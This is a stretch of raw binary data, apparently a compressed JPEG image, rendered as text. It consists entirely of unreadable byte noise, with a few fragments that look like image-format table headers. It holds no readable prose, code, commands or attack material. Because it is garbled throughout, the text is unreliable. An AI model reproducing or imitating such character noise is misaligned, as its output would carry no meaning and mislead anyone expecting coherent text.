���+Il�:�W����r;,������d?\���=��m�O粽Ue��Z�����&�ݏ:wg��t���29Y*v؍�ݵ?ײ���}>(��5���O;Gd�<�v�+�p��	�T\��T�;+2���uq�F4��D��r�����i6U};*����u����m��k����Kx��UؿJ������p��[��z-^j�&߮97.U� m���_�����Dܝ����w��?�ʯ��O�U�-��T�_��7A�/�ʯ��_�U���⋰�r��bo2D�;�-�U����j�շ�W?�n�8w�ѫ��݅��m�_{l� f���|%d�2�9�,e�����&vZ�� �^�i>޳�[/�5��C/6>�bl�$7���8�`���p���l��J������b&��*��ʣe�{+�&$O\�ɕT��*A�T��܉1�sv]1�売M>lQ�U$�-�P�<U5�ا���+�"6ODy/)q�OΙ66�\��6�&��x����3�V{{_��q7ڔ�#i�pV���+	�8U�����/�nR��lqSz7�/JĪFjr9bifq�?��|i�Jǽ^����i�ַ�ٯ���)����<|���ojYx�h��+ F�q�0��:5�X2X���RB7�s�ΰ�Oȭ�F�u�x`���ӄ�AE���߻=$��)��i]3�+��ӽ�o��_�9��l��A*	�ʊ����&��~y��"2��̄&y��<�_���/g(]�H⮣bF�^�G��ǜ&[�-h�j���ѽ1l�d��=�b�c��0��vW���{Z�oc��g�t��c��oK$�.�t��8�2a�%:PY-pQE�E��}��]4��ی{��o�/)�X+sSG,���c�"4�#�Xm�6�9��̖�6��I>E�XE�6M*�'`�i�ֻ��mF(�{�e��u���L٤��Z�*�9V�ʵ�U�r�r�� �٥ٸ,s����g~�����G�b2g��:�����UߌYr*�cY��н��m]��L;c�Mθ��}�-�B�m�NDcG�k���FLy���͔��99U�8���$����M���l.��)e��І%�F�S���	��6�,����=�Ӛ��� '���W�6$q֯6�x��wU����輰y`,Vj	8�6,<�2pU���h�f�3�V�g��,�j,5�� �\?-����Q"^�=�l��Jx��ozF�:�����l]��f�2�Ġ��m3��c7�2���rs%�l�rnL��+%�$�+��}��M�z�Aϗ�ȟ@q��C9sixx����YM*�(�Ͱ�w^����V5y��K�_ˍWz�<+5�ɇ���E�i,گ���<�n2��,��������i���&.�g�D�W;���lG�f�$a �60N,�����p˻�����]�2�-2�'�f\L�WlӀ�q���4#؊W����'� ��{~�a�= �l�v�2E5x]��mHT�lf�.6y�ܖGM&|H����2ă�gQ-3����D�ƞS��H��FgR3:��ԌΤfLL�mc��o�gU~uW�U~uY3�˒�,��Z�1|l���>x���͎{���ƯƵ�$;�����Ə�Ƭ���_���>��V��&�d���V���b����`UƵ�+Q���Z���E\h��#K뎁�����-��������]Z�����;7bD�b>%y.ΔN%D˝\��Ί��[��Ѣ΍t�3�A�"�gG�:<Yљ�3���;:<���t�S<)�$����$N\h��5���$v S.%s�+S:t8��& Ц#Q���k��Ê+�_�NLZ�1C�1a����9�Цv6�q��&4h���oƫQ��av:�5�W91���sU�̆I1��.6�4Ə=6xy��͞ls\����mt���X�2}%
�{�f� �4���>&T�-�yErh�R�B&�4��e��p!��h���b�������R��|��tc���0�`��ތ~tc�h^<��\H�=X�����K �ݺ�����6>�H}2V����1)�fD,�{Q�<d�K��M��|z�춸m^y��JzX�ݨ}�ښ��)�F6��
��4w�#l�[���
Hǖ����/5j� ���� ���C���n=r�V�&��u9�d�O�+xd�����f���c�C�dژ�J�8�� (l��\6of�&�0�@���F6q�LV@�-�~_�Q�3N�,�L���;4� �L�eO��]�zB�/5\2I/��<!��G�ӝ���}-&6�hO(�,��Z7BB�>��ړ�V�%��q�viy����Hr�+Oa�xqF!�ComlZ\��Y[wG�����l����W������7�X�TAʲ�Q�X/�b��b҂�di'2c�u����N�5�\���[�����V�o��+4�$�>OӃ
�Y���� �.U�_5�j;��ޛ%Ud~n\�9l��D�J�}�j����:l(͕�-����m��bj0����/f���e��4�*8�8���ZpUokD���7T�
O�B�*�����I�~Y�Ꮼ��g�U�ZHo����<NoB��k�k��ʏ�&RG� )�ˆ��_|�N��3S�ΰ��_��w*���t����6���)����<v�����;)�ub���g��B�.�ê|U�j¸��Q7�`�-����t��LvT�0(9�Kɬ�'�
���L4��4�,�vi�� i��#Q�d
H��<bI�f����Y?I��]"�݁��R?��J�K>=Y��N;ZS<p<͂"�qdz:n����D'�I�4��`��-��VG ���^��&j��{t�{�ʋ�Y#�Mf�8szf���h�s��[.ᴯ�1� ����t�t�×�L`?OF^L��ۻ.j��y#tO���ř��z?e�3��U��_���$���MBF?n����%���b�����V�����͚VG<\����&n�47:�5A�+�,F#T�g�����\(N[PFv�?�?����1w]�!�{�����&�Tq�r��d{k���G�6�jN,�y ��QD^�Ke�g�R@󅪊�I{���j�K��� {���Ւ��d�Ԣ4��2��Rn�[��4�-F�a)����ډ�h����,Vm(9���k��m�������ْz���b��l�K`k�	�y!Vٚ�y��&�R_���j���^9�n�d�<�A�̶Ԉ�L�'*�¢�=�c��%=��"��ŏc�w�"*�h�p  ��@�kI�M\���1��ŵ�~CH|�6�\�P�No�i�������_��� �� D  
     !1AQ 2aq�����"45@BSr��#03�CRb�$������ ?�Kk�� ��Zs��z!�$��平D�>Ϝ���A��d=-��w�q�4����U�<����&���Z�Fm�)5Y�霅��m��s3�LY������f�2�<��n���132�����6���7<3V��hik4[�*4�g�}
���ʸ[tg�Iu�O�gQ��r���Q:S�)��Ε*P��г=8��qYF�ué��@AVM�[�%TV�t�wEq���n�ʀT,��ݿ�<<���w2�n���Z�y$�e\iQ��T�&}�{�G�)%�i�JT���J��ǣ�jzYm�I�J��s+ s�`��wD.��M���:���&�;O�KB��A�9����*/NA�s�M����͹�������7DP҉�ú fѮ���OrtL'B��� >�H�o��)��	PX�N��=3/.\� �L5O�UW�>l6����!r�F�A)�>~X���M2YS:��Mr���,I�Vg�L��e#��S�h0��Q�@���T��.����OH� ��_��Wc|I-;3�{-6�쏘������ӂ�+�_���x2ty��9	��a�G�\�00fDi���!x/(G���810�vT�|!��^C���6��PBɊM)l~`�է�+4�H�\@���������N��p��ǖ��xG���xG���xG���xG���xG���xG���xG���xG���xG���xG����<1�
qA)&)t��vc:�j'�5&��y&�T�;N]���>8�bQ;������y�4*&�2�����Sh�N8���v9������[�\/
X�l��c	$�6]���BK��I���̶[X�1P�\��h��͊�-No���� �,9U� X���Ύ��R��im=�� $Xb�U9�'�txÎ-Օ�ܜtʣ��3gF���u6F���7yM�iF~�x��o�������]�^����ذ]�����w���ůV��88/2T��>��[R�h9�F��=��=g-̾���Ύ��X)�#�����s}q����=�0w���=��}m/̨���Ύ��X.�L���;��eL��Ѩ�ǃ�R��e<��b�wqeK�v,�x�8���*���:;��IL�I�<5CkK�N���LME�ٖ4xC�;,�ۢ�*����י��hB�BS�b�)�Ħ�4�7F�X5�'��\��*+��~�H�}ą'_,-�!E'TX�$_q9I���[,E�%*Y�cz�=�B�6H�,��Pa��NRm��9/l�|,�� �x��ߔbi9/&��'A0�A�|��� �1<�r�6*3ʟ�.���`ǡ��19��C�sy���"��T�x�NK)��nr�sm�%�R�7#�QRnE��V�d���}jg%H#������ȓm+��4���E	6�J����19(��,mh��2�	&�*N 3�x��K��I���N�$���h�T&*�Jͧ�?.<�5|�A�^�O������1�v^D�@�~}qk�K����H��{S�	��Âc+�"�1Q/��GDR֔����bh4��&��ydn@��hg+rNV����C�7{}�C�q�]�<9Y��3�+�wT3�.��[�7�'
eO
�aL��]�����d[��KPf���*ݧ����ABNXY�8�[�W�}1^����.�=��	J	V�f�<HG��&C��ҥ^�I�G�.��� h$����'v)���&��`��%$�:e6�����Q/0&S��3I� �\N>&��h��S/�>�T���	A���CilY"�[��,�:�x�0[����b�C~o�絭
��m?X_�<�9�9|a�8��Ԅ6J�F�#��! a+)�X��:�jɗY�[9(.qT{%��)�ɖ�-������)�?B�!���W9χLh��e�����\��u]����^HiVo���J��G4!AɒF�����C�w�����쀫^�-Մ�C��AV*{%�nu��(���_'4kM���̍g�<��������S���>BX%J�s���*w���)�OTVk)�Hi�.�^�6�)C�7�G�O�Wg�~*���vER�j/��h��q�!�8��Y�6�q�ǜw�oqm���0��V-�{LN��^�����轧�7E�=pI:a(�%"�#G��x^
�j& �@0[������H��I�8�'�E�_�n�NM�$N��::�82׼��0rPiQ�����#Q�C��s���H���ǒd>��%H|!��J��C�<�!���Ly@� O���}���N��%u(�xB�e�u��!X2��ꃃ�I�c�
�N��}йg�� ��Rs/�L5A�_����#��{!�L�~����m�"@肠�&7Tm���+�kwq�����ej�"V�+8����g�J�d���=U��p���G<$��N�K����%���F[F��N��D9I�sܷ49���Y��iK+���c�G�%14��{^eɅ��&%��iES+F��F��K3���x����߶���g�lJ�_a`XC<��'O4�Xl>.�u����$��4�13!3(�M��"Z�56��Sq�� =���cӕ�� ��X9��"����j#�����M�((���
}zR9�M-�y%K��p�4l�W�4�m�U{ɸ�Ku��jd�ꀰ����	ffV����.��u(#6W�'�gr�H&�4!!		�U��-6�U{��T�f�'6�a�fe^�Fq�FȚ~j�5�F} l��`��QɔH�6�]n�-�8��Lۊ� #�3�t��&'&ܜm�櫎蔮�Q����c�3�u��UQ+�mkpI���/+dQݤQɛ���syn&]:��xf]O����oF��O���\k��9��i��jy�30��i+'>�ˏ�4s�:��^Z��센�����%C�EJp�}k�6՛\NLo����Z�ԆR�/�V9�oœ�(�����/��b��t�T�l/%�<U��X�B�M���Z0i������������W%��b�����ʴ+��^�����)�vD��L��Q^KkN�w�%�Lă��)?L�+TT����tt���yO�7I�1����L�o�B�l�u�}Mx�=Z"I�58����|��4K��T0�++K��q�� ���y]�'������5�2�؁	B�w���y��s��!-�%����M�%ӫ9��	I��]A3���><
��;��ۮ6�{َ)i�)R	B���>ݐ���(�(��e���>0����$�b�+|ԔȘ��Լ�m�a�'o)��^ò?���Dܾ�}L�{Bpig>�يq��.�6�5�ϣ�<a��aY}i� ��J�kz��F�����gR��g����M���O�>�r���B֧V�'�Ò�9�Tf}9�+g�9�7�
f��Si)�8����1A�A�I���샃����ͺ�VA�F�4~X��ࣗ*m�~�+,�FR�5bf�Y��ti�T���̗��:�S�m����iɉ���,ya9����6[p\�ғOZ�{�G4Uh�3�E��kcl��9���<H`�B���x��9���-mdR�ʓ|��{h��?QfAV�B&�ݜwts���sĞ�כ02���1V��о����R@��d������7�K_�,-�t�֧��s�4?�>�^��� 9       !1AQ"23@q�0Ra�#CS����$B���� ?�3yn��!�
e\�梭c�?w���w�-iq�PS����S��?
��8�q������ɹ��ǓsS��ї ��t'��������#G�J?*w��	t1�H�d�N�]H,�#�ȷ�<��S<+�����l)�0��IS�R0���P�
�Z�O�b7(���
`C��#�w.�#�y�L0���U�]Ӎ������Pi���"ۊ�k��N�af*z��s��i�v`��U�$�r���t���Y���ɹZ�<�0�l2���\i��P},���x�T�I�}>\n˥k�<����&�7��K&s�E&qc�i��V�E�C��R�j���T��Z�?j�!�V�ڵH~ժC��R��RN]��Mqa�Q�$ơ���	�4��s�s�b�9�����`	i�L~v�	�Ã|P�c�=�[|b�HU��1�0�����Y��_��(<��Ov��ܭ٩m����M��C�ES��T��
3�nPyc�T���ٙ�P��sl*<x7�*,z'73l�a�2��(g�06�<�T>X���M�\w��d���Ú�RW���;�p�_!ஜ�fq܅U96	�lc3�������K�B�����QT�G�jx� �1-േ�3� ll��aQ��yG�E����4{�U�=C��=�J�E���}<qv�~�F�:��Cr��+���l�� w�{�,<�캮������Y�#�SHإp��eF�.plt�u��j�[K��Ԑsn�Z_�F���G��U�*��S��w�%{��S:�Ҿm�	���W��k�x(�._�ŗe�gD�]�Ǻ0G�E�(٘M��F����(��x]P��>�:@/��T1�m�1��0<
՝�j�B7�S�k��i�;�5>,?��S|!K�=� �q}�T�k��pT���+��Xs7M��6�O���i�`�T j�ֵ�k:���S����)]��N��6\9��gR�+���}Y!����4�d'њS��gw\!fwlT����Qv�2�G��� a���*a��O�T�-����c�������'�T-�����wX�B��,����x�r]�g�O%ڎ�TQO,eٙ�>wq$�	_���s`�̍�����j�.�v^<�1Q���?��a4�:�8::8Z��ʆ�[ym�e/d����(���7��8�{[�Y-��(����C��O�{Vs�|/ڳ�
�W�w�	X��h$Z��P��v]Osp�w-Y�Tq�RA�cn����0YIr���!�l�%x�e4���a��h�XpY�|,��G�� #>��?��ϴ|���	϶��WZ�:lB�� E��a�!'T>��FA����k sZ���z-m�Z�k2�ZĽV�^�O/U������k�Z̽V�"�ޅa���kWZV�k0;e���g(���\�,q4��`��>Ǽ���ɰH�p1s��9��Y�BW'<Й�8t�5��s�E�{���j��nܫTgT��aK�r����#2����S�c78�|��|�������f�E�1�a/-��E��ani U �X�ª{��w��Grn��?;��'5�m��Yu�d��R�lc�����`�`��'��5֦:���[~֬Cr�viYa�9�H��x���D��n%Jƈ��i<�,P�X(����܍�}3�.'yc�h�z�r��e�@��x*��f�*����l�Kc�K�g�<AN�,�'� r�}��O-1�E�[��R-�	����j-lo��QI�ne�{��y�r�~w��H����ߍ�<������O%�O�s5G "ޡqtw*2tw+\����:`��p
��"�|� hP�Zs�� <����E��@XXb��,.��;#����E��Sh��kc/�>G<ܨꭹ��/vc��3E����FܶRU�nTF� qk�Mm(
�,S��nRU_sr�3p���6��t�rcb�jJP|)�H�^����2� ��������� J 	   ! "123AQq0Ra���#4BPbr�����@s���$Sc5C���Dt����  ?�.RCM��Z�"T[t�z7���чF<'���Y�G�y��Q?�o�����<x:S�j�xK�����L��q.DϖS��-�7�(�-}������u�S^[��9��_���Z�V�`#���aXZw�N�)Sp�63�'IU���I��o�厖XR�Є)��)�I��O��VÄީ�Q���h#��HR��u��,6BmL���aJ��� ��Q�C,2��.P@��Qn�
n��5Ge��2
���S݅��XL�	�tu�zv���:ӑ������}L)�[��U��=���5�:x��e�������Y��k� ���}�evs�$U:9��"��z� �m.:��ę�0�����%qJ���!n�$P����%qJ���	
vY �0�����䔙��S�+mE+Nb#Hɤ��O��Ṥs�9I�*۫7���8�HBڹI:������.�F����@i��@��qm���k_��:�&R�!:�<��{�nY+�'$�0�}��'5��.ȝ��0�
;�HNkL�nY+�'$�1�4��8�t:BJ�yGMaH6T�����F����T��(����I�i;���q�od�~P��F��|6��	*�Ì4���)j�������mT�^����E�����F	(�A]�*��B�Frڒ&rH���&`4�ԥ�@�}[�N"k:vo�<֊���k
�^S�7y�h8�pW��ov�C-N�3Néb��d�P[�"�W�R�II/#��#"����qt%u���,��N�����aƖ� Ze0!%L*�d���iM֊y�SEp�9zx��Ι6�J�z!�S�N�|<�[9���*_h��Ʃ��JCm�G�#5T�4|7Z7�5L�SM"�fw��),i�"�V��
��(iǗmd���h���v�Kl6�w���[m��,����� Rz��1R�)&`�O'���V'.��?�g�$�x���� �K����O�.t��F�7E��M_i[��o��HP�]�"�)��9� �ڭ�ËF��(��1�,��?Hi/2�PNw-ACS*7�Gl)�DС"#�����;FW��X[�Y�f$s�W����MM��ɣ���R�(Rsm�)`�(t�_�ھ�$/�5�Ig�10�輠��S�3�I1�)�1� �I���!����5.��\�<c�RO���>��J�̏9��
�����C(_Jn�-E��bz��VU������^A��j�A�)���l���"h<F��!|�B_9d���4� >:�M�:?���N.l����'�. ��힨�K����,�xD�����&Q�ht�Si�W���5?j~(��Q���S�F��O���5?j~(��Q���S�F��O���5?j~(�|\��$��<&Y�������1�4E�i�9(�)�5Y=F,��R&b��J��Zg%[�E�	`��,��N!v)9Ǚ�S��M��yk�V�+8�;��L�k�{�@�zg9��3AJ�#�ՋH����2�U�q��!e=f4��5��F��1�Q�"m��aS�g�s��{�5��D�m03[J�5�i��ĕr�2��en�b����"�|�R��E��`�M�@Vݸ�X�unub��C]~d�������Y9�v+���:�]�!��2 tb�zy `�U9���x�k�΍����R�b+�9���c��'������L/�5��F�@�X�䒑�⓺����z���� ۱p�eǒ.�͊��~�#���q����P|�Rc�vr	ي�o����9������2'8��mŲ�tO:7�df�N}�Jٲ��G8A��*�4OdK�%S!@F��th�Nd��ի�.B�Tj��
­��N�g�s�F����-�F�]���R��Ӽ�4Q߅-iM���*��=�,�4Q߅8�E��ʂ�\q/�&b�׻Dk^�����X^���rDd(��JH��..��#9��p8�p��a>�M�W�;�b�=d�*��䴀�� {a�9�2�2O��;i�SJ'%Y*�G4:�5Wp����S.5!���_�B��n�W�AW)�sHf?���s%Y�"xG8G�1�W� ��I� �QF��o��H���섶����/]Q�����Ͻ��Y���mN!���P�[��I^�Q���h�[t�K�M�S�`�2���:�*R2�;]6��[p�֑88����L�)P
I���<U�d"��h̤�\Cc����߿���liy�Q׈��Px
���Ki���e�E!-�R�d �9��jI�U%��3>g1CD���*)�o���1�=��M��U�Ua$�]8��q�}��Z�0�k`VYF|�JrR$!n+2���<�BI$HTBB�WfF5[hJU�r��N��6��'e���&��a%g,�8���r:�/��V�Z�&I��w*)X�M�G��܅2N�J��V���w !�� f�m.�Џk�_�Z�I:5_�m(�c[��.a+�� ��`��JRNpA�{٘��@�)�񪎆[��l�q��{3�a�'yA�f�#u6�F�����&<Y��v�lL�q�26�Yۊ�"�Üje���g!	e��
;L�<�(Y�cV�`��nQ$�>���F���1��wk����7pƾ��1��wL�q���)� ��q|�*$��!����Ac��>���2�b�cO�~��v��y]B$�dF	�|f��*:�;�UG��2�]��$��j��8�Q��BU�Ҫ�>��2;x��1�aV�v��9��kcҙ��IW��+��)�Y�?IuKN�����<a�ܤ-I&�[�:B�-��ŗ\[�FQ����>�Ո�&2P��_�sc��b�;�@
���%9ɔ%2D��'}4�uT���9>�u[�L>�j%V	⠙����{���w��K,��w���!nm589�&�	�F@Cl�2�$䵟�s&�7����`Jڀ*9�� ���%f�I� �f�v�le�:w*�e�+2D�)�gu�*�j������į�R�@vDk	13�Lx��F<X{#	��+�/{���(
�G9s� ��_P�k7�yY�'
Z�ԣ2b����˟g��  ͸�$��A=�-=0��|�w��m�F��j�E������F^�I稫���JZA����Ai=u-g���G NK�z������?ty�7BUtx*^;��D�p);����~<����>�Ƽ�S��Lai���e�?�ei+>1VݐJ�'�����'I?(t��Z՘������W3(i�j ���)&)xu(*"S�a�-d���0� 5RO�.˪C�Və5>v�6G]xu��oV�:��<�Qݷ�e�'��yy�E9�����"GSΡ *tj��?�-�!���� zҔ���!�����Vu���)h%>�fk� �03�Wu)�hcƟ��,����Y5I��7���������������������unK5�N��K! �ƂcA1���Dh�,����M&ɍa�a�a�a�a����;�$*�;<�5b�y�:y��ηFWd]�^#&/�U�p�����ʋ���7��4e_~�&3O%�F�}�՘��E��4������1�=��*4�K�';cI����li9�K�5F�]���c]�����G�.�z�Dw�TcT�Ƚ$uW�2�\?r�2�ԑ��FT��5B.i�� ~7) ƭ���#%g�.RLh�2����d$�ї�X"� E�^m� ƀꌒDd�1�>���A��D�2P9K���9ݍS��Թ݉)%'��^[�-FD~з�q�)$g#A�����Ӿ�z�q�qiY"y<�]a�hVchB��JD�Za�;���ɜ��ǳ�a��;*"x���1����*0�w
��]���2D]%FZH���*���r�i��ŗ,����%%��:���M��Huǋ.<Yp[y6V3�SIX�wGը��	Z���dBe6L�ጟ�,Z?_�)?���R�O֥�W��G�.;�.���#�2�z���^��i
H9$���{94�q�%	��j2ө�H�'�<T���AFB��z?!���oY耔	$\!t)jV��^J��֡JY�R&LrQ007��O���6���ٜ��ȵgf��A��x�F�~��~��R)_(�~��G� �� �R���HN2Zx��T^��N�U0p�ct���V�ĎM��6�UA�@���O֧R
#FuzK@&}�[L��UH�E�CmO��Y#�">�|����]}���L�J��SN�P���)4̖��	z��4qx��*m� IH3\�(L�;M�U$����p�i�R� �l��R3��V��Z����`�R�Na8�9�1�w�cP�pơ���3E%?�<�����O=$e����3#��ם$��{�1D�����)��YZ�nNj%9�<�%v���;N.+!i3:�Fn5�tsR��% ��Jt��Bg(C���B�J}C%1JC���V�jR�PBFr`���)ţ���!��� !�y$�yFQ��8�z�r@�gh\q>��ߪ�$��I���$�H-��h;#ő���PK���*=UUK��I)x�K>xPD���RTT�Y1J��256m�����!qK��V���xg�eh����0��B	������� 0�.��i��MjRE��<P{O�0�k�@�8��)'�`lI�z�C�;J�K�[7�쮖ӎ�4�rI�}_j��}Mh�Ҋm�p�I2�50�����Q���F��z���Gl 3*�4f�z!�aX"������m�2�Rc;����z�3�D��Pc�ݡS�l�wa��7�w��ɿH>����K̴�ӗ)G�:�\��ȃhLt��߯�US�Υ.�jI�W�*�!VG�o)0����Q㲬��e׊�UU}�~�� (s�0���'��DЫ���ͩl�.�I	23T��B�V�Ft���,b �!US�]d�E��(���STt�ҹ ��L�+�i��\rW��8�R�$u��߯�U(�ū�F)*�,�����z�9�p���q��@���Գ3�=CU��i*�V�Nu.=)[�)�)�KQ�6?�[e�%�O4�R��/3ЏOs�sP����G�Q<�k��� {������q�N8d���q��Y�%�X�l�Ո�ݽ*0�\٢w�E��?1S��)Vy2�ki��j�d3��PѦ&���#���z���[���[SiJP&0�n�@E�J�s��\��SmR��
���S�;P;*y�}��B�� ���ꔊ1���tE��hZR̄!�ﳜ�8�2#@�!HpYRn �~I���Z{c$�¥�����E���-�¿��¥���8�!�/������1f��GNÈ��wUw� L>�Ѓ(ԅ�y���ͩ�\̡-�I ���k��F���?mE^i�~zGʍr��/�dZ�434�y�~Q���Su�3��Mҙ&�xW��O
��8R'f��>	��i-��;<�a���Q��
\IJ����+PH��DkQފI��T�7����
yw�$o0�X�>贲���S_g����֖R��t�2����f��kK�X���A̶�n�S�g���O�n��8,�V� �}*s�8��L�Lm�IB���8��S�~Q�T�)W�nV�3D�JGq�Qj�'�v&0�g	9��8�C��U`�>	���BI�	�#���6�o����HAI��ȅ ��^�� ���0��䓶<:�v$f�-%�I��?'�.��o)�l	�e�6Nr�J�-�2Dx����HYq]5��

3ʍS>�R���-�,�פ��ah�JW��Gr>�'���-Fp*�%%Y��]��B�t��AZ���G�ܞOH@Zz`��p���R�JT68�	�
���t�X�����Ҥ4����58A��xVԎ"^k�IW.�O&'K��>��;I���\ ����� *         !1A Qaq�������0��P@��  ?!�,
���� p���c��â6H�7��So�� F�7�I�$#�c�"��D1w�}
��ef�O���̭C��L����RTw'��?,_�3Q9�g�s� v�5�f���C��$��%~uar�����ga<@�yi��\�`%_G�a��<���ⴽh�2(�	ӟ::�2�4w\AS���xӹ���3^�Mr��K�^H^�\G�	��uas!	�f�PH%m	�0�傇�j�K�<�܉0%G���P�c%0@�x	��*.��BG%�(U�4��%�s36�Q ���i���	���3����� �P;�	�� ��AG�t)cu.��\#�|��*� V�>��a�T��.BlKcXR�iǔ 1�B����� �Q�"�9��"�y]n�� 	�d�E¿'�&�X���L�)ۚ�(Fs����i�,� s0r�P���Dpl���`�`�A`F��Q��p�ƍPQv��Ds�� G���~�^.oX��Ao�	��g�ve!6���P~H�K@�5�`��ɍ�nz�������<o��&�� 8�є��qnJ�@T�n
�����CHb�ryE��@ L��4Q�s#x�Q���31-��1&'ڬ5U�{�ha�S��I���&oh�@�t�
 �K��.7aA��
xa s{N��� ��� �x�A$(��O5` L(~
	D�Bl�4�����&w2���72v�qE\�8���䚡U��K�@�*�SP�g
*OIܜEw&�l@##�$����?ؐ�06D�E�]EbL%�"� �1xC�@Lq�@�"hq���t�u@D���	�[�O晿
0��1�++�\�Ϙ]9��3� D�@�,)'!��7��ѣ��p�V����bn�K�;,!R��� �uĢ�y~?�c�<؄7���9!1B���I?ϙ���X#b�)AЀ�6hSg��caIg�F'��
�%P� )��YS�Q���d�ޓv�[�E��[�E��[�E��[�E��[�E��[�E��[�E��[�E��[�E��Z����@J(�PCXA�7 du2s	��#���4���-��Q�44?,��t�ӧN�:t�ӧN�:t������y �䇿��i�9��.�H�
74n0��1?���cDq~i���b��'�T�2y��$܌���_�o�eB��`m�����J��?�nA���1ER�d�'�X�3`���	�F�#��*_��������G��)F�.�{B�4�H*]4J':] ƫ�-�^W{+��G�S�Á����a9DP9 �d؄R�N�r�Cv���[����U�x#�!��#y��f��y}�n��KE�`��� �=���#��q� �1��)ʖt���̶��'T�0	`�Bf~'�z� 3��w�ζ�'e��S�RuD�\!� s�L�Z|�o�+6���0]����!8,��]�l"M�� �$.d�Kٹ�����8*
E=�#t�7�R�rj��Np�s�ͫ��npT������M��"z�5�@��\ ��8(r����'ioR�rR�݂�%/5�N���Q��Z-n���G#t��tG4���x5G �\�L�&�m%������{�B`sf�I�-[]��a69r�h��ց��A�ؠqA̬@�頌���_�]Mc��-��u��%���B�r�ݏQ�� 1��v�'� a�|Q���!��B����D�Q��t�   �4>��ϙ�H��Á��`��8��YX�@���������Ԕ��}��S��,f0��X�`wd���H������L��@��/(�?�G%<-�0����x�N��Y]߬��q��FG�r�Ew!�`H٘��#b!�ǈ�AKB�t3��Pg�)�z'��#��$!7�(E�n�`!���m��� �&&o�8�L'�6O�"��+3�K�eΝ�.�p����>b'5%��z:��!��ƥ�� �'�1�$�~��;n�j�W00��_��� �>�<����lR���1d�n����B��f�3%���>�ޝ%ǁt���"�M.P��7nW�H08vX��a"u(�D|�;��t㸳��%a���ba� #���� B���J��������Xh���/�#M�N�Ӻ���.����$ ,�F�TN!�eR�h���%�1&u&��6Q�&0F�' X,�HPdn�0)�	ĐEvBz�l@3�*ꡥ�mo;E!F�E�("0�	���!����Lvz�e)����}`�����#41�)��8 ,��D�������N}��PN��t �|���&2�!��C!-���ן�h�N����<#$&!Б�2�������Ѱh��p�O�	������ ����=��I�e�5�t��I��HdĂ��=���6?��h�(Lf &Ѥˌ�dc�!�~��?��p��M~�RNB��h�~��7�U��2G�n�dn��Q�5Ra�U�Ȭl�c�ؐ �G��mv0_�O̤ϣNb^̎ϒʧ:bZ�j��#rIQr8������ivi1ɊgAG���k�t�J!+��Xl�fJ Fhi���F��ˇ溰&n�t�[w�۾Q�`f[+����N� � �c�ˈ��F}�bh�"����}n0U9H3���^X�B�Q��S��5�x#�65/��Oh�O�65�8���9�-���* S�Ȧ.8��ȈB�65(,����Ed�s.��Ff%��D,� 	� �p����q�7���B���i1ģ$b	?�O��cf��4��TFAr '�$2�nR|sg���U@9bQN m8X:����,Vy��+���g,�7�
�r����@���b���^$�S��?	���I� '"�������b�� !�~�� .~��t���f3_������ ��{,*"�P,�2U�<�(��(�bkm��60>I��.�5�Eo�ڕ��~O�`��\@0���0I5M��E=�f��SI��� �c��(�i00!�M���' �,w��@���?�!09U `a�g��H���� a��v���|
54�	%�� �w��G[��/���T؀�]EW�@�2L�W@"D˞R.1�1��!!S��{�
���E~PX�5����=/�z_��� �lzX]4i�f��
m��4��8h��73��*qϮ�I
e%`�ED���GE2�<I�qV���X�Ƥ��кr���Dcd!`�	R�!Ij�u�) i*P�i��ь)�9�g�S	̩��?u(�!�Z|y���;.��%`6gS}�5�����<�JP��:�����'������X@�Xb��L 4�
|����?J O �
�8��|�Su�T���#�Ax3O�������D�E�n�trq���_ �)s�7e8|��3.���۱BHT��Y!�~X_�̴�Bэ+
���,"�h��n�(M�=��A3`��x"�h��i!Bi�a�}w����[d���)2�|����]6��`����?��K�Ū�� ��E�/�N	�H� ����)
�K�� �!h�f�[�'�P�
��Ag$�@�JAƂF(U@�`�� Lj�ҁ�Y2\0s8��0��D�+�/~�:�ao�2npe1\��?
y���bW��:}s�b��`ud�0�}Ԍ��!·T�0:NC�XD �D�7$Ya�!q����b��r-
�P!� N���6-�y�c� �d�@@uAc6a��  @&�ޛ���/bB ˏ���b�2DF'_dBfԢ�O�O�hK�� `p��$����.�А��ox����
"vP�3�g@�w\�� @�de�%�1d\r�8*.��Ր�8����9��"f�ܦ�t�1�Ь`�T��0��ٺ.��E��̶
�j���|@�0x��q=U�),��7�rc�Y�@$�Ń�V��O�`�N��`�3��wEJ��#�f��E�� Qc�o.���:��`�CdY��,��N�֧�P|"��)�AV:-!��&�� *����.\�N~��c{x�Q��'�_�������Kl�tNeBri�l��LNӒt��?{�v EqT\/�	�8������*+("��F�&�.�A֞�4���ޗ�*��s*'0�c��@�δB�u�z��`8ϣ�pO큅|PEu�|$�f<R�<N��Ȍ ��N�	�/ӂfa]Za��g4`���7w�B�=��f�B�"D  �����e*)��XXĎ�E�$YٞQ�% �̈/"&C)�02A0Ը�֨�|�t��"�0���a���W�&[�%or"Ɏ1o:2�������"��u�[ܶ&��5.'������ @1)!�2	ח��aF�M		�rE�w=!c_��" o[�G�H�*�>���	t�N�w�yQP^3⁌�sw �ن��E�:�Z$����Rr�< 3�k��i�@U �|�HW�uE�u���'�� ��P��(�J+0OD���Y�F68L1�n~�e�A�GݯܠOaa`Y�^	�NAa�4vQc��BH�c"�a�AI��P�3yYH�T�@�EH�E
q���X8T&qj����S����J �(KY��
(t��7(ݘ�Q�=P`:��}гhpAg�&e
0�2F��+�(�\b���F(7f9�Z�)A���ּ����v	��0uLѱ�lj��[���6Nl3��xO�� �NS�k����"`�84W��į�u"%zh�4@%�� h�:2i�b�EB���&śk�;j����Dc���D6B�$�ݛ�߳nj@�"�5q���}22۱�=$A���@�T��5:l�2\(��R8QQa�H�()���S�k|E- $=%C���N!�x���Z哨�)~��`$O,A�k𒈸1=�`�Śia��`)�vFx{�i�d�"I9�7\�8��0Q#�P���i��Տ
�5���1�����F)h/2��A�TNA9�C������ ��> �8�$Q�q�!,
�&�
�2���5�|��.����jd�"� ��(��ٚ��d謑�D����9�?k��a��,����A
�T C!���62��:��g�<K��?��                  0     ߞ�              � n�w�� 8           < Q
M� (0            D���R ��            ���¹=��"               �P       L8  
���  (�@  �0�M4�M4߀�A    ��               � �,            � � �@� �              @  Y# ۀ            �    < �h            P �    >�            � ��
